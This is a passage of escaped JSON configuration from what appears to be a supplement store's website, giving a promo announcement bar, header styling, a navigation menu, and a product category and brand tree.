order\":3,\"role\":\"BLOCK\",\"sourceId\":\"announcement_bar_002\",\"type\":\"ANNOUNCEMENT_BAR\",\"visibility\":true},{\"content\":{\"text\":\"<p> ⏳ <strong>Ends Tonight<\/strong> — 25% OFF $75+<\/p>\",\"actionLink\":{\"type\":\"GO_TO_CATEGORY_LINK\",\"title\":\"\",\"categoryId\":149861508}},\"design\":{\"layout\":\"CENTER\",\"showAllPages\":{\"enabled\":true},\"general\":{\"background\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#212427\",\"hex\":\"#212427\",\"hsl\":{\"h\":210,\"s\":0.08333333333333333,\"l\":0.1411764705882353,\"a\":1},\"rgba\":{\"r\":33,\"g\":36,\"b\":39,\"a\":1}}},\"gradient\":{\"fromColor\":{\"raw\":\"#9AAAB8\",\"hex\":\"#9AAAB8\",\"hsl\":{\"h\":208.00000000000003,\"s\":0.17441860465116285,\"l\":0.6627450980392157,\"a\":1},\"rgba\":{\"r\":154,\"g\":170,\"b\":184,\"a\":1}},\"toColor\":{\"raw\":\"#212427\",\"hex\":\"#212427\",\"hsl\":{\"h\":210,\"s\":0.08333333333333333,\"l\":0.1411764705882353,\"a\":1},\"rgba\":{\"r\":33,\"g\":36,\"b\":39,\"a\":1}}}}},\"text\":{\"size\":14,\"bold\":false,\"italic\":false,\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":210,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}},\"visible\":true},\"actionLink\":{\"appearance\":\"solid-button\",\"style\":\"round-corner\",\"color\":{\"raw\":\"#FFFFFF\",\"hex\":\"#FFFFFF\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1},\"auto\":false},\"visible\":true},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"hasChanges\":false,\"id\":\"announcement-bar-qkizXH\",\"order\":4,\"role\":\"BLOCK\",\"sourceId\":\"announcement_bar_002\",\"tileName\":\"Promo Announcement\",\"type\":\"ANNOUNCEMENT_BAR\",\"visibility\":false},{\"content\":{\"logo\":{\"type\":\"IMAGE\",\"text\":\"\",\"image\":{\"bucket\":\"us-vir\",\"borderInfo\":{\"homogeneity\":true,\"color\":{\"r\":0,\"g\":0,\"b\":0,\"a\":0}},\"set\":{\"webp-600x600\":{\"url\":\"63146/header-WevdSj/wNOsDQe-600x600.webp\",\"width\":287,\"height\":200},\"origin\":{\"url\":\"63146/header-WevdSj/wNOsDQe-origin.webp\"},\"cropped-default-100x200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-100x200.webp\",\"width\":100,\"height\":200},\"default-200x200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-200x200.webp\",\"width\":287,\"height\":200},\"default-600x600\":{\"url\":\"63146/header-WevdSj/wNOsDQe-600x600.webp\",\"width\":287,\"height\":200},\"cropped-default-1000x2000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-1000x2000.webp\",\"width\":100,\"height\":200},\"cropped-webp-100x200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-100x200.webp\",\"width\":100,\"height\":200},\"webp-200x200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-200x200.webp\",\"width\":287,\"height\":200},\"cropped-webp-500x1000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-500x1000.webp\",\"width\":100,\"height\":200},\"default-1200x1200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-1200x1200.webp\",\"width\":287,\"height\":200},\"cropped-default-500x1000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-500x1000.webp\",\"width\":100,\"height\":200},\"webp-2000x2000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-2000x2000.webp\",\"width\":287,\"height\":200},\"default-2000x2000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-2000x2000.webp\",\"width\":287,\"height\":200},\"webp-1200x1200\":{\"url\":\"63146/header-WevdSj/wNOsDQe-1200x1200.webp\",\"width\":287,\"height\":200},\"cropped-webp-1000x2000\":{\"url\":\"63146/header-WevdSj/wNOsDQe-1000x2000.webp\",\"width\":100,\"height\":200}}}},\"menu\":{\"items\":[{\"id\":\"h0002\",\"title\":\"Shop\",\"type\":\"GO_TO_STORE\"},{\"id\":\"fHpfI\",\"title\":\"🎯 Goals\",\"type\":\"GO_TO_PAGE\",\"autoGenerateDropdown\":false,\"showNestedItems\":false,\"pageIdForNavigate\":\"custom-63146-BGWBtM\"},{\"id\":\"GnjhG\",\"title\":\"Brands\",\"type\":\"GO_TO_CATEGORY\",\"link\":\"/products/brands\",\"showStoreCategories\":false,\"categoryId\":162006},{\"id\":\"mCek7\",\"title\":\"New Arrivals\",\"type\":\"GO_TO_CATEGORY\",\"link\":\"/products/latest-products\",\"categoryId\":342042,\"showStoreCategories\":false},{\"id\":\"9omW1\",\"title\":\"🔥 Clearance\",\"type\":\"HYPER_LINK\",\"link\":\"/products/clearance-items?inventory=instock\"},{\"id\":\"3H9_b\",\"title\":\"Locations\",\"type\":\"GO_TO_PAGE\",\"link\":\"https://naturalbodyinc.com/retail-locations\",\"pageIdForNavigate\":\"custom-63146-uxVsDw\"}]},\"contactInfo\":{\"phone\":\" 718-323-9300\",\"email\":\"service@naturalbodyinc.com\"},\"actionLink\":{\"type\":\"GO_TO_PAGE\",\"title\":\"Contact Us\",\"phone\":\"\",\"link\":\"https://naturalbodyinc.com/products/account/favorites\",\"pageId\":\"custom-63146-GDnfMk\"}},\"design\":{\"layout\":\"LEFT_LOGO_COMPACT\",\"logo\":{\"bold\":true,\"italic\":false,\"color\":{\"raw\":\"#d6d6d6\",\"hex\":\"#d6d6d6ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.843137,\"a\":1},\"rgba\":{\"r\":214,\"g\":214,\"b\":214,\"a\":1}},\"spacing\":0,\"capitalization\":\"none\",\"frame\":{\"visible\":false,\"width\":2},\"visible\":true},\"menu\":{\"color\":{\"raw\":\"#FFF\",\"hex\":\"#ffffffff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":1,\"a\":1},\"rgba\":{\"r\":255,\"g\":255,\"b\":255,\"a\":1}}},\"phone\":{\"color\":{\"raw\":\"#d6d6d6\",\"hex\":\"#d6d6d6ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.843137,\"a\":1},\"rgba\":{\"r\":214,\"g\":214,\"b\":214,\"a\":1}}},\"email\":{\"color\":{\"raw\":\"#d6d6d6\",\"hex\":\"#d6d6d6ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.843137,\"a\":1},\"rgba\":{\"r\":214,\"g\":214,\"b\":214,\"a\":1}}},\"search\":{\"color\":{\"raw\":\"#d6d6d6\",\"hex\":\"#d6d6d6ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.843137,\"a\":1},\"rgba\":{\"r\":214,\"g\":214,\"b\":214,\"a\":1}}},\"cart\":{\"color\":{\"raw\":\"#d6d6d6\",\"hex\":\"#d6d6d6ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.843137,\"a\":1},\"rgba\":{\"r\":214,\"g\":214,\"b\":214,\"a\":1}}},\"general\":{\"background\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#191919\",\"hex\":\"#191919ff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.09803921569,\"a\":1},\"rgba\":{\"r\":25,\"g\":25,\"b\":25,\"a\":1}}},\"gradient\":{\"fromColor\":\"global.color.background\",\"toColor\":\"global.color.background\"}}},\"menuAndIcons\":{\"color\":{\"raw\":\"#000000\",\"hex\":\"#000000\",\"hsl\":{\"h\":19.999999999999588,\"s\":0,\"l\":0,\"a\":1},\"rgba\":{\"r\":0,\"g\":0,\"b\":0,\"a\":1}},\"visibilityTogglers\":{\"account\":true,\"email\":true,\"menu\":true,\"cart\":true}},\"panelBackground\":{\"type\":\"solid\",\"solid\":{\"color\":{\"raw\":\"#FCFCFC\",\"hex\":\"#fcfcfcff\",\"hsl\":{\"h\":0,\"s\":0,\"l\":0.9882352941176471,\"a\":1},\"rgba\":{\"r\":252,\"g\":252,\"b\":252,\"a\":1},\"auto\":false}}},\"actionLink\":{\"appearance\":\"outline-button\",\"style\":\"round-corner\",\"color\":{\"raw\":\"#0049BE\",\"hex\":\"#0049beff\",\"hsl\":{\"h\":216.94736842105263,\"s\":1,\"l\":0.37254901960784315,\"a\":1},\"rgba\":{\"r\":0,\"g\":73,\"b\":190,\"a\":1},\"auto\":false},\"visible\":true},\"sanitizeHash\":\"21f38a9b192840ae4ced75e2dbf0153a\"},\"externalContent\":{\"storeData\":{\"categories\":[{\"id\":103490,\"name\":\"Protein\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/protein\",\"enabled\":true},{\"id\":165063086,\"name\":\"Pre-Workouts\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/pre-workouts\",\"enabled\":true},{\"id\":395688,\"name\":\"Strength & Size\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/strength-and-size\",\"enabled\":true},{\"id\":270466,\"name\":\"Weight Management\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/weight-management\",\"enabled\":true},{\"id\":134490077,\"name\":\"Recovery & Performance\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/recovery-and-performance\",\"enabled\":true},{\"id\":51004011,\"name\":\"Health and Wellness\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/health-and-wellness\",\"enabled\":true},{\"id\":175362260,\"name\":\"Top 10 Selections\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/top-10-selections\",\"enabled\":true},{\"id\":104200,\"name\":\"Vitamins and Minerals\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/vitamins-and-minerals\",\"enabled\":true},{\"id\":270444,\"name\":\"Food and Drink\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/food-and-drink\",\"enabled\":true},{\"id\":104201,\"name\":\"Accessories and Apparel\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/accessories-and-apparel\",\"enabled\":true},{\"id\":162006,\"name\":\"Brands\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/brands\",\"enabled\":true},{\"id\":342042,\"name\":\"New Arrivals\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/new-arrivals\",\"enabled\":true},{\"id\":149861508,\"name\":\"Clearance Items\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/clearance-items\",\"enabled\":true},{\"id\":163693752,\"name\":\"Gift Cards\",\"productsCount\":0,\"url\":\"https://naturalbodyinc.com/products/gift-cards\",\"enabled\":true}],\"products\":[]},\"categoryTree\":[{\"id\":103490,\"name\":\"Protein\",\"nameTranslated\":{\"en\":\"Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/protein\",\"enabled\":true,\"children\":[{\"id\":183652585,\"name\":\"Protein Blends\",\"nameTranslated\":{\"en\":\"Protein Blends\"},\"urlPath\":\"https://naturalbodyinc.com/products/protein-blends\",\"enabled\":true,\"children\":[]},{\"id\":270414,\"name\":\"Whey Protein Isolates\",\"nameTranslated\":{\"en\":\"Whey Protein Isolates\"},\"urlPath\":\"https://naturalbodyinc.com/products/whey-protein-isolates\",\"enabled\":true,\"children\":[]},{\"id\":270420,\"name\":\"Vegan Protein\",\"nameTranslated\":{\"en\":\"Vegan Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/vegan-protein\",\"enabled\":true,\"children\":[]},{\"id\":104202,\"name\":\"Meal Replacement Protein\",\"nameTranslated\":{\"en\":\"Meal Replacement Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/meal-replacement-protein\",\"enabled\":true,\"children\":[]},{\"id\":139045,\"name\":\"Mass Gainer Protein\",\"nameTranslated\":{\"en\":\"Mass Gainer Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/mass-gainer-protein\",\"enabled\":true,\"children\":[]},{\"id\":33971013,\"name\":\"Collagen\",\"nameTranslated\":{\"en\":\"Collagen\"},\"urlPath\":\"https://naturalbodyinc.com/products/collagen\",\"enabled\":true,\"children\":[]},{\"id\":270418,\"name\":\"Casein & Egg Protein\",\"nameTranslated\":{\"en\":\"Casein & Egg Protein\"},\"urlPath\":\"https://naturalbodyinc.com/products/casein--egg-protein\",\"enabled\":true,\"children\":[]}]},{\"id\":165063086,\"name\":\"Pre-Workouts\",\"nameTranslated\":{\"en\":\"Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/pre-workouts\",\"enabled\":true,\"children\":[{\"id\":9811282,\"name\":\"Stim-Free Pre-Workouts\",\"nameTranslated\":{\"en\":\"Stim-Free Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/stim-free-pre-workouts\",\"enabled\":true,\"children\":[]},{\"id\":182607551,\"name\":\"Low-Stim Pre-Workouts\",\"nameTranslated\":{\"en\":\"Low-Stim Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/low-stim-pre-workouts\",\"enabled\":true,\"children\":[]},{\"id\":182607795,\"name\":\"Moderate-Stim Pre-Workouts\",\"nameTranslated\":{\"en\":\"Moderate-Stim Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/moderate-stim-pre-workouts\",\"enabled\":true,\"children\":[]},{\"id\":270462,\"name\":\"High-Stim Pre-Workouts\",\"nameTranslated\":{\"en\":\"High-Stim Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/high-stim-pre-workouts\",\"enabled\":true,\"children\":[]},{\"id\":167840758,\"name\":\"Energy Drinks\",\"nameTranslated\":{\"en\":\"Energy Drinks\"},\"urlPath\":\"https://naturalbodyinc.com/products/energy-drinks\",\"enabled\":true,\"children\":[]}]},{\"id\":395688,\"name\":\"Strength & Size\",\"nameTranslated\":{\"en\":\"Strength & Size\"},\"urlPath\":\"https://naturalbodyinc.com/products/strength-and-size\",\"enabled\":true,\"children\":[{\"id\":108410,\"name\":\"Test Boosters\",\"nameTranslated\":{\"en\":\"Test Boosters\"},\"urlPath\":\"https://naturalbodyinc.com/products/test-boosters\",\"enabled\":true,\"children\":[]},{\"id\":182607797,\"name\":\"Muscle Hardening & Size\",\"nameTranslated\":{\"en\":\"Muscle Hardening & Size\"},\"urlPath\":\"https://naturalbodyinc.com/products/muscle-hardening-and-size\",\"enabled\":true,\"children\":[]}]},{\"id\":270466,\"name\":\"Weight Management\",\"nameTranslated\":{\"en\":\"Weight Management\"},\"urlPath\":\"https://naturalbodyinc.com/products/weight-management\",\"enabled\":true,\"children\":[{\"id\":270467,\"name\":\"Metabolism Support\",\"nameTranslated\":{\"en\":\"Metabolism Support\"},\"urlPath\":\"https://naturalbodyinc.com/products/metabolism-support\",\"enabled\":true,\"children\":[]},{\"id\":3107564,\"name\":\"Appetite Suppressant\",\"nameTranslated\":{\"en\":\"Appetite Suppressant\"},\"urlPath\":\"https://naturalbodyinc.com/products/appetite-suppressant\",\"enabled\":true,\"children\":[]},{\"id\":270468,\"name\":\"Stim-Free Weight Support\",\"nameTranslated\":{\"en\":\"Stim-Free Weight Support\"},\"urlPath\":\"https://naturalbodyinc.com/products/stim-free-weight-support\",\"enabled\":true,\"children\":[]},{\"id\":270472,\"name\":\"Diuretics & Water Cuts\",\"nameTranslated\":{\"en\":\"Diuretics & Water Cuts\"},\"urlPath\":\"https://naturalbodyinc.com/products/diuretics-and-water-cuts\",\"enabled\":true,\"children\":[]},{\"id\":29986019,\"name\":\"Keto-Friendly Products\",\"nameTranslated\":{\"en\":\"Keto-Friendly Products\"},\"urlPath\":\"https://naturalbodyinc.com/products/keto-friendly-products\",\"enabled\":true,\"children\":[]},{\"id\":58564023,\"name\":\"Carb Blockers & GDAs\",\"nameTranslated\":{\"en\":\"Carb Blockers & GDAs\"},\"urlPath\":\"https://naturalbodyinc.com/products/carb-blockers-and-gdas\",\"enabled\":true,\"children\":[]}]},{\"id\":134490077,\"name\":\"Recovery & Performance\",\"nameTranslated\":{\"en\":\"Recovery & Performance\"},\"urlPath\":\"https://naturalbodyinc.com/products/recovery-and-performance\",\"enabled\":true,\"children\":[{\"id\":270464,\"name\":\"Intra and Post Workout\",\"nameTranslated\":{\"en\":\"Intra and Post Workout\"},\"urlPath\":\"https://naturalbodyinc.com/products/intra-and-post-workout\",\"enabled\":true,\"children\":[]},{\"id\":3151516,\"name\":\"BCAAs & EAAs\",\"nameTranslated\":{\"en\":\"BCAAs & EAAs\"},\"urlPath\":\"https://naturalbodyinc.com/products/bcaas-and-eaas\",\"enabled\":true,\"children\":[]},{\"id\":270459,\"name\":\"Creatine\",\"nameTranslated\":{\"en\":\"Creatine\"},\"urlPath\":\"https://naturalbodyinc.com/products/creatine\",\"enabled\":true,\"children\":[]},{\"id\":270452,\"name\":\"Glutamine\",\"nameTranslated\":{\"en\":\"Glutamine\"},\"urlPath\":\"https://naturalbodyinc.com/products/glutamine\",\"enabled\":true,\"children\":[]},{\"id\":139926256,\"name\":\"Hydration\",\"nameTranslated\":{\"en\":\"Hydration\"},\"urlPath\":\"https://naturalbodyinc.com/products/hydration\",\"enabled\":true,\"children\":[]},{\"id\":270457,\"name\":\"Carbohydrates\",\"nameTranslated\":{\"en\":\"Carbohydrates\"},\"urlPath\":\"https://naturalbodyinc.com/products/carbohydrates\",\"enabled\":true,\"children\":[]},{\"id\":182037014,\"name\":\"Targeted Aminos\",\"nameTranslated\":{\"en\":\"Targeted Aminos\"},\"urlPath\":\"https://naturalbodyinc.com/products/targeted-aminos\",\"enabled\":true,\"children\":[]}]},{\"id\":51004011,\"name\":\"Health and Wellness\",\"nameTranslated\":{\"en\":\"Health and Wellness\"},\"urlPath\":\"https://naturalbodyinc.com/products/health-and-wellness\",\"enabled\":true,\"children\":[{\"id\":51372665,\"name\":\"Immune Health\",\"nameTranslated\":{\"en\":\"Immune Health\"},\"urlPath\":\"https://naturalbodyinc.com/products/immune-health\",\"enabled\":true,\"children\":[]},{\"id\":50988040,\"name\":\"Joint Health\",\"nameTranslated\":{\"en\":\"Joint Health\"},\"urlPath\":\"https://naturalbodyinc.com/products/joint-health\",\"enabled\":true,\"children\":[]},{\"id\":50988041,\"name\":\"Liver & Kidney Health\",\"nameTranslated\":{\"en\":\"Liver & Kidney Health\"},\"urlPath\":\"https://naturalbodyinc.com/products/liver--kidney-health\",\"enabled\":true,\"children\":[]},{\"id\":51004014,\"name\":\"Heart & Circulation\",\"nameTranslated\":{\"en\":\"Heart & Circulation\"},\"urlPath\":\"https://naturalbodyinc.com/products/heart-and-circulation\",\"enabled\":true,\"children\":[]},{\"id\":182607560,\"name\":\"Hormonal Health\",\"nameTranslated\":{\"en\":\"Hormonal Health\"},\"urlPath\":\"https://naturalbodyinc.com/products/hormonal-health\",\"enabled\":true,\"children\":[]},{\"id\":50998049,\"name\":\"Antioxidants & Anti-Aging\",\"nameTranslated\":{\"en\":\"Antioxidants & Anti-Aging\"},\"urlPath\":\"https://naturalbodyinc.com/products/antioxidants--anti-aging\",\"enabled\":true,\"children\":[]},{\"id\":123773817,\"name\":\"Cognitive Function\",\"nameTranslated\":{\"en\":\"Cognitive Function\"},\"urlPath\":\"https://naturalbodyinc.com/products/cognitive-function\",\"enabled\":true,\"children\":[]},{\"id\":50991066,\"name\":\"Fish Oils & Essential Fats\",\"nameTranslated\":{\"en\":\"Fish Oils & Essential Fats\"},\"urlPath\":\"https://naturalbodyinc.com/products/fish-oils--essential-fats\",\"enabled\":true,\"children\":[]},{\"id\":50991065,\"name\":\"Digestive Health\",\"nameTranslated\":{\"en\":\"Digestive Health\"},\"urlPath\":\"https://naturalbodyinc.com/products/digestive-health\",\"enabled\":true,\"children\":[]},{\"id\":161707506,\"name\":\"Hair, Skin, & Nails\",\"nameTranslated\":{\"en\":\"Hair, Skin, & Nails\"},\"urlPath\":\"https://naturalbodyinc.com/products/hair-skin--nails\",\"enabled\":true,\"children\":[]},{\"id\":50991067,\"name\":\"Sleep & Stress Support\",\"nameTranslated\":{\"en\":\"Sleep & Stress Support\"},\"urlPath\":\"https://naturalbodyinc.com/products/sleep-and-stress-support\",\"enabled\":true,\"children\":[]},{\"id\":50991069,\"name\":\"Vitality Support\",\"nameTranslated\":{\"en\":\"Vitality Support\"},\"urlPath\":\"https://naturalbodyinc.com/products/vitality-support\",\"enabled\":true,\"children\":[]}]},{\"id\":175362260,\"name\":\"Top 10 Selections\",\"nameTranslated\":{\"en\":\"Top 10 Selections\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-10-selections\",\"enabled\":true,\"children\":[{\"id\":175347020,\"name\":\"Top 10 Proteins\",\"nameTranslated\":{\"en\":\"Top 10 Proteins\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-proteins\",\"enabled\":true,\"children\":[]},{\"id\":175346775,\"name\":\"Top 10 Pre-Workouts\",\"nameTranslated\":{\"en\":\"Top 10 Pre-Workouts\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-pre-workouts\",\"enabled\":true,\"children\":[]},{\"id\":175347021,\"name\":\"Top 10 Aminos\",\"nameTranslated\":{\"en\":\"Top 10 Aminos\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-aminos\",\"enabled\":true,\"children\":[]},{\"id\":175362261,\"name\":\"Top 10 Metabolic Support\",\"nameTranslated\":{\"en\":\"Top 10 Metabolic Support\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-metabolic-support\",\"enabled\":true,\"children\":[]},{\"id\":175346776,\"name\":\"Top 10 Creatines\",\"nameTranslated\":{\"en\":\"Top 10 Creatines\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-creatines\",\"enabled\":true,\"children\":[]},{\"id\":175347022,\"name\":\"Top 10 Test Boosters\",\"nameTranslated\":{\"en\":\"Top 10 Test Boosters\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-test-boosters\",\"enabled\":true,\"children\":[]},{\"id\":175347023,\"name\":\"Top 10 Pump Products\",\"nameTranslated\":{\"en\":\"Top 10 Pump Products\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-pump-products\",\"enabled\":true,\"children\":[]},{\"id\":175362262,\"name\":\"Top 10 Multivitamins\",\"nameTranslated\":{\"en\":\"Top 10 Multivitamins\"},\"urlPath\":\"https://naturalbodyinc.com/products/top-multivitamins\",\"enabled\":true,\"children\":[]}]},{\"id\":104200,\"name\":\"Vitamins and Minerals\",\"nameTranslated\":{\"en\":\"Vitamins and Minerals\"},\"urlPath\":\"https://naturalbodyinc.com/products/vitamins-and-minerals\",\"enabled\":true,\"children\":[{\"id\":165064831,\"name\":\"Minerals\",\"nameTranslated\":{\"en\":\"Minerals\"},\"urlPath\":\"https://naturalbodyinc.com/products/minerals\",\"enabled\":true,\"children\":[]},{\"id\":270426,\"name\":\"Multivitamins\",\"nameTranslated\":{\"en\":\"Multivitamins\"},\"urlPath\":\"https://naturalbodyinc.com/products/multivitamins\",\"enabled\":true,\"children\":[]},{\"id\":2908151,\"name\":\"Vitamin Packs\",\"nameTranslated\":{\"en\":\"Vitamin Packs\"},\"urlPath\":\"https://naturalbodyinc.com/products/vitamin-packs\",\"enabled\":true,\"children\":[]},{\"id\":165063084,\"name\":\"Vitamins A-Z\",\"nameTranslated\":{\"en\":\"Vitamins A-Z\"},\"urlPath\":\"https://naturalbodyinc.com/products/vitamins-a-z\",\"enabled\":true,\"children\":[]}]},{\"id\":270444,\"name\":\"Food and Drink\",\"nameTranslated\":{\"en\":\"Food and Drink\"},\"urlPath\":\"https://naturalbodyinc.com/products/food-and-drink\",\"enabled\":true,\"children\":[{\"id\":104197,\"name\":\"Protein Bars and Snacks\",\"nameTranslated\":{\"en\":\"Protein Bars and Snacks\"},\"urlPath\":\"https://naturalbodyinc.com/products/protein-bars-and-snacks\",\"enabled\":true,\"children\":[]},{\"id\":167840757,\"name\":\"Protein Drinks\",\"nameTranslated\":{\"en\":\"Protein Drinks\"},\"urlPath\":\"https://naturalbodyinc.com/products/protein-drinks\",\"enabled\":true,\"children\":[]},{\"id\":150820264,\"name\":\"Sauces and Seasonings\",\"nameTranslated\":{\"en\":\"Sauces and Seasonings\"},\"urlPath\":\"https://naturalbodyinc.com/products/sauces-and-seasonings\",\"enabled\":true,\"children\":[]}]},{\"id\":104201,\"name\":\"Accessories and Apparel\",\"nameTranslated\":{\"en\":\"Accessories and Apparel\"},\"urlPath\":\"https://naturalbodyinc.com/products/accessories-and-apparel\",\"enabled\":true,\"children\":[{\"id\":270423,\"name\":\"Apparel\",\"nameTranslated\":{\"en\":\"Apparel\"},\"urlPath\":\"https://naturalbodyinc.com/products/apparel\",\"enabled\":true,\"children\":[]},{\"id\":270424,\"name\":\"Shakers\",\"nameTranslated\":{\"en\":\"Shakers\"},\"urlPath\":\"https://naturalbodyinc.com/products/shakers\",\"enabled\":true,\"children\":[]}]},{\"id\":162006,\"name\":\"Brands\",\"nameTranslated\":{\"en\":\"Brands\"},\"urlPath\":\"https://naturalbodyinc.com/products/brands\",\"enabled\":true,\"children\":[{\"id\":164368510,\"name\":\"1st Phorm\",\"nameTranslated\":{\"en\":\"1st Phorm\"},\"urlPath\":\"https://naturalbodyinc.com/products/1st-phorm\",\"enabled\":true,\"children\":[]},{\"id\":34352055,\"name\":\"Alani Nu\",\"nameTranslated\":{\"en\":\"Alani Nu\"},\"urlPath\":\"https://naturalbodyinc.com/products/alani-nu\",\"enabled\":true,\"children\":[]},{\"id\":161255,\"name\":\"AllMax\",\"nameTranslated\":{\"en\":\"AllMax\"},\"urlPath\":\"https://naturalbodyinc.com/products/allmax\",\"enabled\":true,\"children\":[]},{\"id\":38384042,\"name\":\"Alpha Lion\",\"nameTranslated\":{\"en\":\"Alpha Lion\"},\"urlPath\":\"https://naturalbodyinc.com/products/alpha-lion\",\"enabled\":true,\"children\":[]},{\"id\":116154006,\"name\":\"Alpha Prime\",\"nameTranslated\":{\"en\":\"Alpha Prime\"},\"urlPath\":\"https://naturalbodyinc.com/products/alpha-prime\",\"enabled\":true,\"children\":[]},{\"id\":24472025,\"name\":\"Ambrosia\",\"nameTranslated\":{\"en\":\"Ambrosia\"},\"urlPath\":\"https://naturalbodyinc.com/products/ambrosia\",\"enabled\":true,\"children\":[]},{\"id\":150168505,\"name\":\"Anabar\",\"nameTranslated\":{\"en\":\"Anabar\"},\"urlPath\":\"https://naturalbodyinc.com/products/anabar\",\"enabled\":true,\"children\":[]},{\"id\":173082132,\"name\":\"Anarchy Labs\",\"nameTranslated\":{\"en\":\"Anarchy Labs\"},\"urlPath\":\"https://naturalbodyinc.com/products/anarchy-labs\",\"enabled\":true,\"children\":[]},{\"id\":158521276,\"name\":\"Ancient Nutrition\",\"nameTranslated\":{\"en\":\"Ancient Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/ancient-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":51382355,\"name\":\"Apollon Nutrition\",\"nameTranslated\":{\"en\":\"Apollon Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/apollon-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":21125123,\"name\":\"APS Nutrition\",\"nameTranslated\":{\"en\":\"APS Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/aps-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":137859515,\"name\":\"Arms Race Nutrition\",\"nameTranslated\":{\"en\":\"Arms Race Nutrition\"},\"urlPath\":\"https://naturalbodyinc.com/products/arms-race-nutrition\",\"enabled\":true,\"children\":[]},{\"id\":65283020,\"name\":\"AstroFlav\",\"nameTranslated\":{\"en\":\"AstroFlav\"},\"urlPath\":\"https://naturalbodyinc.com/products/astroflav\",\"enabled\":true,\"children\":[]},{\"id\":31606014,\"name\":\"Axe and Sledge\",\"nameTranslated\":{\"en\":\"Axe and Sledge\"},\"urlPath\":\"https://naturalbodyinc.com/products/axe-and-sledge\",\"enabled\":true,\"children\":[]},{\"id\":81210009,\"name\":\"Barebells\",\"nameTranslated\":{\"en\":\"Barebells\"},\"urlPath\":\"https://naturalbodyinc.com/products/barebells\",\"enabled\":true,\"children\":[]},{\"id\":115675756,\"name\":\"Black Lion Research\",\"nameTranslated\":{\"en\":\"Black Lion Research\"},\"urlPath\":\"https://naturalbodyinc.com/products/black-lion-research\",\"enabled\":true,\"children\":[]},{\"id\":32191398,\"name\":\"Black Magic Supply\",\"nameTranslated\":{\"en\":\"Black Magic Supply\"},\"urlPath\":\"https://naturalbodyinc.com/products/black-magic-supply\",\"enabled\":true,\"children\":[]},{\"id\":6659715,\"name\":\"Blackstone Labs\",\"nameTranslated\":{\"en\":\"Blackstone Labs\"},\"urlPath\":\"https://naturalbodyinc.com/products/blackstone-labs\",\"enabled\":true,\"children\":[]},{\"id\":6912621,\"name\":\"BlenderBottle\",\"nameTranslated\":{\"en\":\"BlenderBottle\"},\"urlPath\":\"https://naturalbodyinc.com/products/blenderbottle\",\"enabled\":true,\"children\":[]},{\"id\":145314510,\"name\":\"Bucked Up\",\"nameTranslated\":{\"en\":\"Bucked Up\"},\"urlPath\":\"https://naturalbodyinc.com/products/bucked-up\",\"enabled\":true,\"children\":[]},{\"id\":150168506,\"name\":\"BUILT\",\"nameTranslated\":{\"en\":\"BUILT\"},\"urlPath\":\"https://naturalbodyinc.com/products/built\",\"enabled\":true,\"children\":[]},{\"id\":148137255,\"name\":\"Bum Energy\",\"nameTranslated\":{\"en\":\"Bum 